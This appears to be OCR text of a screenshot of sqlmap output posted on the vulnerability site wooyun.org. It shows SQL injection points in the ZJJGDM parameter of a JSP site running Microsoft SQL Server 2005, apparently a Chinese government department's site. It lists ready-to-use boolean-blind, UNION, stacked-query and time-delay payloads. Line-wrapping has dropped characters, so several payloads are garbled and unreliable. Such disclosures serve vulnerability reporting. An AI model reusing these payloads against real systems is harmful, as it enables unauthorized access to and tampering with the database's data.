 [13:22:26] [INFO] heuristically checking if the target is protected by some kin
of WAF/IPS/IDS
[13:22:27] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: ZJJGDM (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ZJJGDM=01115411X' AND 6959=6959 AND 'zmyw'='zmyw&depName=%E5%BD%93
E9%98%B3%E5%B8%82%E7%BB%8F%E8%B4%B8%E5%B1%80
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: ZJJGDM=01115411X' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+C
AR(120)+CHAR(98)+CHAR(113)+CHAR(88)+CHAR(112)+CHAR(79)+CHAR(82)+CHAR(88)+CHAR(6
)+CHAR(98)+CHAR(69)+CHAR(68)+CHAR(74)+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(107)+C
AR(113),NULL,NULL,NULL-- &depName=%E5%BD%93%E9%98%B3%E5%B8%82%E7%BB%8F%E8%B4%B8
E5%B1%80
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ZJJGDM=01115411X'; WAITFOR DELAY '0:0:5'--&depName=%E5%BD%93%E9%98
B3%E5%B8%82%E7%BB%8F%E8%B4%B8%E5%B1%80
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ZJJGDM=01115411X' WAITFOR DELAY '0:0:5'--&depName=%E5%BD%93%E9%98
3%E5%B8%82%E7%BB%8F%E8%B4%B8%E5%B1%80
---
[13:22:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org